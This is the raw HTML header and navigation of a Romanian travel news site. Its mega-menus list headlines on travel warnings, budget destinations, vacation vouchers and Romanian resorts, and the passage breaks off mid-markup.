                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-7377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-7377"><a href="https://realitateafinanciara.net/">PULSUL REALITĂȚII</a></li>
<li id="menu-item-4306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4306"><a href="https://realitateatravel.net/category/worldwide/">WORLDWIDE</a></li>
<li id="menu-item-4300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4300"><a href="https://realitateatravel.net/category/destinatia-anului/">DESTINAȚIA ANULUI</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4305"><a href="https://realitateatravel.net/category/tips-and-tricks/">TIPS &amp; TRICKS</a></li>
<li id="menu-item-4301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4301"><a href="https://realitateatravel.net/category/food-and-drinks/">FOOD &amp; DRINKS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://realitateatravel.net/category/food-and-drinks/extern/">EXTERN</a></li>
	<li class="menu-item-0"><a href="https://realitateatravel.net/category/food-and-drinks/local/">LOCAL</a></li>
</ul>
</li>
<li id="menu-item-4299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4299"><a href="https://realitateatravel.net/category/check-in/">CHECK-IN</a></li>
<li id="menu-item-4303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4303"><a href="https://realitateatravel.net/category/inspiratie/">INSPIRAȚIE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://realitateatravel.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                vineri, ianuarie 16, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Realitatea-Travel-100129525449916" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/realitatea" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://realitateatravel.net/">
            <img class="td-retina-data" data-retina="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_Black.png" src="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_Black.png" alt=""  width="1193" height="390"/>
            <span class="td-visual-hidden">Realitatea Travel</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://realitateatravel.net/">
			<img class="td-retina-data" data-retina="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_White.png" src="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_White.png" alt=""  width="1193" height="391"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://realitateatravel.net/">
			<img class="td-retina-data" data-retina="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_Black.png" src="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_Black.png" alt=""  width="1193" height="390"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-7377"><a href="https://realitateafinanciara.net/">PULSUL REALITĂȚII</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4306"><a href="https://realitateatravel.net/category/worldwide/">WORLDWIDE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"841","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "82";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "17";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" class="td-image-wrap " title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/91bbd37ff37064a9456082e214323998.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”">Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/vouchere-de-vacanta-2026-mii-de-bugetari-sunt-taiati-de-pe-lista-dupa-noua-regula-a-salariului-net-cine-mai-are-dreptul-la-banii-de-concediu-si-cine-ramane-cu-mana-goala/"  rel="bookmark" class="td-image-wrap " title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/05/cd3059641ad0de3824479d657adf229a.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/food-and-drinks/local/" class="td-post-category">LOCAL</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/vouchere-de-vacanta-2026-mii-de-bugetari-sunt-taiati-de-pe-lista-dupa-noua-regula-a-salariului-net-cine-mai-are-dreptul-la-banii-de-concediu-si-cine-ramane-cu-mana-goala/"  rel="bookmark" title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală">Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/trafic-aerian-in-conditii-de-iarna-pe-aeroporturile-din-bucuresti-2/"  rel="bookmark" class="td-image-wrap " title="Trafic aerian în condiții de iarnă pe aeroporturile din București" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trafic aerian în condiții de iarnă pe aeroporturile din București" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/9bfa17f9d401777748aa2af94babad55.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/trafic-aerian-in-conditii-de-iarna-pe-aeroporturile-din-bucuresti-2/"  rel="bookmark" title="Trafic aerian în condiții de iarnă pe aeroporturile din București">Trafic aerian în condiții de iarnă pe aeroporturile din București</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/olanda-blocata-de-cea-mai-grea-iarna-de-la-inceputul-secolului-700-de-zboruri-anulate-cozi-kilometrice-si-blocaje-uriase/"  rel="bookmark" class="td-image-wrap " title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/44ba05551436ab94074fb7bd1ed8b65a.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/olanda-blocata-de-cea-mai-grea-iarna-de-la-inceputul-secolului-700-de-zboruri-anulate-cozi-kilometrice-si-blocaje-uriase/"  rel="bookmark" title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe">Olanda, blocată de cea mai grea iarnă de la începutul secolului:&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4300"><a href="https://realitateatravel.net/category/destinatia-anului/">DESTINAȚIA ANULUI</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"848","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "30";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "6";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/sute-de-mii-de-turisti-atrasi-de-baile-felix-in-fiecare-an/"  rel="bookmark" class="td-image-wrap " title="Sute de mii de turiști atrași de Băile Felix în fiecare an" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sute de mii de turiști atrași de Băile Felix în fiecare an" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/12/9ee2f07f899309c35feece5f896e0cb3.jpeg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/sute-de-mii-de-turisti-atrasi-de-baile-felix-in-fiecare-an/"  rel="bookmark" title="Sute de mii de turiști atrași de Băile Felix în fiecare an">Sute de mii de turiști atrași de Băile Felix în fiecare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/delta-dunarii-castiga-marele-premiu-al-galei-destinatia-anului-2025/"  rel="bookmark" class="td-image-wrap " title="DELTA DUNĂRII CÂȘTIGĂ MARELE PREMIU AL GALEI ”DESTINAȚIA ANULUI 2025”" ><img class="entry-thumb" src="[data-uri]" alt="" title="DELTA DUNĂRII CÂȘTIGĂ MARELE PREMIU AL GALEI ”DESTINAȚIA ANULUI 2025”" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/04/e885dd55491c6a8ad4c3b754a09c8bfd.jpeg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/delta-dunarii-castiga-marele-premiu-al-galei-destinatia-anului-2025/"  rel="bookmark" title="DELTA DUNĂRII CÂȘTIGĂ MARELE PREMIU AL GALEI ”DESTINAȚIA ANULUI 2025”">DELTA DUNĂRII CÂȘTIGĂ MARELE PREMIU AL GALEI ”DESTINAȚIA ANULUI 2025”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/astazi-a-inceput-targul-de-turism-al-romaniei-editia-de-primavara/"  rel="bookmark" class="td-image-wrap " title="Astăzi a început Târgul de Turism al României &#8211; ediţia de primăvară" ><img class="entry-thumb" src="[data-uri]" alt="" title="Astăzi a început Târgul de Turism al României &#8211; ediţia de primăvară" data-type="image_tag" data-img-url="//locale.realitatea.net/2024/02/e3132ae0256e005c9c6c9d337c466f31.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/astazi-a-inceput-targul-de-turism-al-romaniei-editia-de-primavara/"  rel="bookmark" title="Astăzi a început Târgul de Turism al României &#8211; ediţia de primăvară">Astăzi a început Târgul de Turism al României &#8211; ediţia de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/statiunea-mamaia-desemnata-destinatia-anului-2023/"  rel="bookmark" class="td-image-wrap " title="Staţiunea Mamaia, desemnată Destinaţia Anului 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Staţiunea Mamaia, desemnată Destinaţia Anului 2023" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/03/0c8e8fd169b21518c0023299da261dc0.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/statiunea-mamaia-desemnata-destinatia-anului-2023/"  rel="bookmark" title="Staţiunea Mamaia, desemnată Destinaţia Anului 2023">Staţiunea Mamaia, desemnată Destinaţia Anului 2023</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/preturile-de-inchiriere-a-plajelor-au-crescut-cu-50/"  rel="bookmark" class="td-image-wrap " title="Prețurile de închiriere a plajelor au crescut cu 50%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prețurile de închiriere a plajelor au crescut cu 50%" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/1cdd8169bb09e65e4bdcb0a70ed2d8c5.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/preturile-de-inchiriere-a-plajelor-au-crescut-cu-50/"  rel="bookmark" title="Prețurile de închiriere a plajelor au crescut cu 50%">Prețurile de închiriere a plajelor au crescut cu 50%</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4305"><a href="https://realitateatravel.net/category/tips-and-tricks/">TIPS &amp; TRICKS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"850","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "35";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "7";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/locuri-de-vizitat-in-romania-unde-sati-petreci-minivacanta-de-1-decembrie/"  rel="bookmark" class="td-image-wrap " title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/11/a95a9c181ec6e7fc4cac154b7da9bda5.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/locuri-de-vizitat-in-romania-unde-sati-petreci-minivacanta-de-1-decembrie/"  rel="bookmark" title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie">Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/noi-reguli-de-calatorie-cu-avionul-de-la-1-septembrie/"  rel="bookmark" class="td-image-wrap " title="NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/08/db167add99847bb76820a4e3be244bcc.jpeg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/tips-and-tricks/" class="td-post-category">TIPS &amp; TRICKS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/noi-reguli-de-calatorie-cu-avionul-de-la-1-septembrie/"  rel="bookmark" title="NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE">NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/vacanta-de-vara-in-2023-cum-vad-hotelierii-evolutia-sezonului-estival/"  rel="bookmark" class="td-image-wrap " title="Vacanța de vară în 2023: cum vad hotelierii evoluția sezonului estival?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vacanța de vară în 2023: cum vad hotelierii evoluția sezonului estival?" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/1dcb5e1fe0a27cf8f3673e6311e25ffb.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/tips-and-tricks/" class="td-post-category">TIPS &amp; TRICKS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/vacanta-de-vara-in-2023-cum-vad-hotelierii-evolutia-sezonului-estival/"  rel="bookmark" title="Vacanța de vară în 2023: cum vad hotelierii evoluția sezonului estival?">Vacanța de vară în 2023: cum vad hotelierii evoluția sezonului estival?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/calitatea-apei-marii-este-excelenta-pentru-imbaiere-pe-tot-litoralul-sustin-autoritatile/"  rel="bookmark" class="td-image-wrap " title="Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin autorităţile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin autorităţile" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/96776616e43391522ffb6ae3da161b33.jpeg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/tips-and-tricks/" class="td-post-category">TIPS &amp; TRICKS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/calitatea-apei-marii-este-excelenta-pentru-imbaiere-pe-tot-litoralul-sustin-autoritatile/"  rel="bookmark" title="Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin autorităţile">Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin&#8230;</a></h3>            </div>
        </div>
